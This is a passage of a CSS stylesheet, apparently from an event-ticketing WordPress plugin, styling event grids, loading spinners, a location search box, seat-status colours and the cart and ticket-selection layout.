.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-near-me .event_archive.type1 .img-author a img, .ova-event-near-me .event_archive.type2 .img-author a img, .ova-event-near-me .event_archive.type4 .img-author a img, .ova-event-near-me .event_archive.type5 .img-author a img, .ova-event-near-me .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-near-me .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-near-me .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-near-me .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-near-me .ova-event-autocomplete {
position: fixed;
width: 100%;
left: 0;
bottom: 50px;
z-index: 9999;
}
.ova-event-near-me .ova-event-autocomplete.hide_element {
display: none;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete {
padding: 0px 20px;
}
}
.ova-event-near-me .ova-event-autocomplete .place-content {
display: flex;
align-items: center;
width: 220px;
margin: 0 auto;
padding: 10px 0px;
border-radius: 50px;
background: var(--primary);
color: #fff;
justify-content: space-between;
}
.ova-event-near-me .ova-event-autocomplete .place-content.hidden {
display: none;
}
.ova-event-near-me .ova-event-autocomplete .place-content .arrow-icon, .ova-event-near-me .ova-event-autocomplete .place-content .place-icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name {
width: 100%;
border: 0;
background: inherit;
height: auto;
color: #fff;
padding: 0;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name::placeholder {
color: #fff;
}
.ova-event-near-me .ova-event-autocomplete i {
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .ova-event-autocomplete .search-box {
display: none;
margin: 0 auto 100px auto;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete .search-box {
width: 100%;
}
}
.ova-event-near-me .ova-event-autocomplete .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .search-input {
border: 0;
display: block;
width: 100%;
padding: 20px 10px;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.pac-container {
z-index: 9999;
padding-bottom: 12px;
margin-right: 12px;
margin-top: 10px;
}
body.rtl .ova-event-near-me {
text-align: right;
}
body.rtl .ova-event-near-me .ova-event-categories .item {
margin: 0px 0px 20px 33px;
}
.ova-event-grid-no-filter .event_archive {
margin-bottom: 0;
}
.ova-event-grid-no-filter .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid-no-filter .event_archive.type1, .ova-event-grid-no-filter .event_archive.type2, .ova-event-grid-no-filter .event_archive.type4, .ova-event-grid-no-filter .event_archive.type5, .ova-event-grid-no-filter .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid-no-filter .event_archive.type1 .img-author a img, .ova-event-grid-no-filter .event_archive.type2 .img-author a img, .ova-event-grid-no-filter .event_archive.type4 .img-author a img, .ova-event-grid-no-filter .event_archive.type5 .img-author a img, .ova-event-grid-no-filter .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid-no-filter .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid-no-filter .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper {
position: relative;
}
.ova-event-special-grid-wrapper .event_archive {
margin-bottom: 0;
}
.ova-event-special-grid-wrapper .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-special-grid-wrapper .event_archive.type1, .ova-event-special-grid-wrapper .event_archive.type2, .ova-event-special-grid-wrapper .event_archive.type3, .ova-event-special-grid-wrapper .event_archive.type4, .ova-event-special-grid-wrapper .event_archive.type5, .ova-event-special-grid-wrapper .event_archive.type6 {
grid-gap: 45px;
}
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type3 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-special-grid-wrapper .event_archive.type1 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type2 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type3 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type4 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type5 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination {
margin: 48px 0 60px 0px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item {
margin-top: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item:not(:last-child) {
margin-right: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page {
color: #222222;
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.el_current_page, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page:hover {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.next, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.ova-event-recent .event_archive {
margin-bottom: 0;
}
.ova-event-recent .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-recent .event_archive.type1, .ova-event-recent .event_archive.type2, .ova-event-recent .event_archive.type4, .ova-event-recent .event_archive.type5, .ova-event-recent .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-recent .event_archive.type1 .img-author a img, .ova-event-recent .event_archive.type2 .img-author a img, .ova-event-recent .event_archive.type4 .img-author a img, .ova-event-recent .event_archive.type5 .img-author a img, .ova-event-recent .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-recent .event_archive .event_entry {
position: relative;
}
.ova-event-recent .event_archive .event_entry:hover .event_remove {
transform: translateX(-50%) scale(1);
}
.ova-event-recent .event_archive .event_entry .event_remove {
cursor: pointer;
display: inline-flex;
align-items: center;
justify-content: center;
width: 41px;
height: 41px;
border: 1px solid #FF3926;
border-radius: 50%;
background: #fff;
position: absolute;
top: -20px;
left: 50%;
z-index: 9;
transition: all 0.3s linear;
transform: translateX(-50%) scale(0);
}
.ova-event-recent .event_archive .event_entry .event_remove i {
font-size: 15px;
color: #FF3926;
display: inline-flex;
line-height: 1;
transition: all 0.3s linear;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover {
background: #FF3926;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover i {
color: #fff;
}
@media screen and (max-width: 767px) {
.ova-event-recent .event_archive .event_entry .event_remove {
transform: translateX(-50%) scale(1);
}
}
.ova-event-recent .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-recent .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-recent .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-recent .event_archive .wrap_loader .not_found {
display: none;
} .imp-object-oval.selling, .imp-object-poly.selling, .imp-object-rect.selling {
background-color: #FFF;
border: 1px solid #AAA;
}
.imp-object-oval.selected, .imp-object-poly.selected, .imp-object-rect.selected {
background-color: rgba(139, 195, 74, 0.7) !important;
border-color: rgba(139, 195, 74, 0.7) !important;
}
.imp-object-oval.booked, .imp-object-oval.outofstock, .imp-object-poly.booked, .imp-object-poly.outofstock, .imp-object-rect.booked, .imp-object-rect.outofstock {
background-color: rgba(244, 67, 54, 0.8) !important;
border-color: rgba(244, 67, 54, 0.8) !important;
}
.imp-object-oval.past, .imp-object-poly.past, .imp-object-rect.past {
background-color: rgba(39, 66, 98, 0.7) !important;
border-color: rgba(39, 66, 98, 0.7) !important;
}
.imp-object-oval.upcoming, .imp-object-poly.upcoming, .imp-object-rect.upcoming {
background-color: rgba(25, 129, 251, 0.7) !important;
border-color: rgba(25, 129, 251, 0.7) !important;
}
.imp-object-oval.holding, .imp-object-poly.holding, .imp-object-rect.holding {
background: #ffe272 !important;
opacity: 0.7 !important;
}
.imp-object-spot.selling svg {
fill: #FFF;
}
.imp-object-spot.selected svg {
fill: rgba(139, 195, 74, 0.7);
}
.imp-object-spot.booked svg, .imp-object-spot.outofstock svg {
fill: rgba(244, 67, 54, 0.8);
}
.imp-object-spot.past svg {
fill: rgba(39, 66, 98, 0.7);
}
.imp-object-spot.upcoming svg {
fill: rgba(25, 129, 251, 0.7);
}
.imp-object-spot.holding svg {
fill: #ffe272;
opacity: 0.7;
}
.wp-cart-header {
background-size: cover;
background-position: center center;
position: relative;
margin-bottom: 90px;
padding: 50px 0 57px 0;
}
.wp-cart-header .cart-header {
position: relative;
z-index: 1;
}
.wp-cart-header .cart-header .title-event {
margin: 0;
font-size: 34px;
color: #fff;
}
.wp-cart-header .cart-header .title-event a {
font-size: 34px;
color: #fff;
transition: 0.4s;
}
.wp-cart-header .cart-header .venue, .wp-cart-header .cart-header .date {
margin: 0px;
font-size: 14px;
color: #fff;
margin-top: 15px;
}
.wp-cart-header .cart-header .date {
margin-top: 0px;
}
.wp-cart-header:after {
content: "";
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
position: absolute;
}
.cart_detail {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0 10px; }
@media (max-width: 1024px) {
.cart_detail {
flex-wrap: wrap;
padding: 0 20px;
}
}
.cart_detail .cart_empty {
padding: 60px 0px;
}
.cart_detail .step-2 {
display: none;
}
.cart_detail .step-2 label {
cursor: pointer;
}
.cart_detail .error-empty-input {
margin-bottom: 8px;
display: none;
}
.cart_detail .error-empty-input span {
font-size: 12px;
color: #fff;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .error-empty-input span:after {
position: absolute;
bottom: -5px;
left: 10px;
content: "";
border-top: 5px solid #f16460;
border-left: 0px solid transparent;
border-right: 10px solid transparent;
}
.cart_detail .only_one_payment {
display: none;
}
.cart_detail .cart-content {
position: relative;
flex: 0 0 calc(100% - 360px);
width: calc(100% - 360px);
padding-right: 40px;
}
.cart_detail .cart-content.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content {
flex: 0 0 100%;
padding: 0px;
margin-bottom: 20px;
}
}
.cart_detail .cart-content input[type=checkbox] {
cursor: pointer;
margin: 0px 5px;
}
.cart_detail .cart-content .countdown-checkout {
position: fixed;
z-index: 999;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.cart_detail .cart-content .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.cart_detail .cart-content #ovaevent-recaptcha-wrapper {
margin-top: 20px;
}
.cart_detail .cart-content .error-item {
margin: 0px;
font-size: 16px;
line-height: 25px;
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info {
position: relative;
overflow: hidden;
}
.cart_detail .cart-content .cart-ticket-info.disabled {
opacity: 0.5;
z-index: -99;
}
.cart_detail .cart-content .cart-ticket-info p {
margin: 0px;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart, .cart_detail .cart-content .cart-ticket-info .error-seat-status, .cart_detail .cart-content .cart-ticket-info .error-area-status {
position: absolute;
top: 0;
right: 0;
z-index: 1;
display: none;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span, .cart_detail .cart-content .cart-ticket-info .error-seat-status span, .cart_detail .cart-content .cart-ticket-info .error-area-status span {
display: none;
font-size: 12px;
color: #fff;
background: #f16460;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span:after, .cart_detail .cart-content .cart-ticket-info .error-seat-status span:after, .cart_detail .cart-content .cart-ticket-info .error-area-status span:after {
position: absolute;
bottom: -5px;
right: 20px;
content: "";
border-top: 5px solid #f16460;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #999999;
display: inline-block;
padding: 4px 0px 3px 0px;
width: 145px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 20px 20px 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 20px 20px 0;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
display: flex;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket {
width: 33.3333%;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus:hover, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type > div {
display: table-cell;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat {
display: none;
cursor: pointer;
width: 5%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat svg {
height: 30px;
margin-right: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat {
width: 20%;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num {
color: #666;
font-size: 14px;
line-height: 22px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num:not(:last-child) {
margin-bottom: 10px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat .item-select-num .select2-container--default .select2-selection--single .select2-selection__rendered {
outline: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
width: 20%;
text-align: right;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket {
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error {
display: none;
position: absolute;
top: -18px;
right: 0px;
font-size: 12px;
font-style: italic;
line-height: 1.2;
font-weight: 500;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket span.sold-out {
border: none;
color: #f00;
display: inline-block;
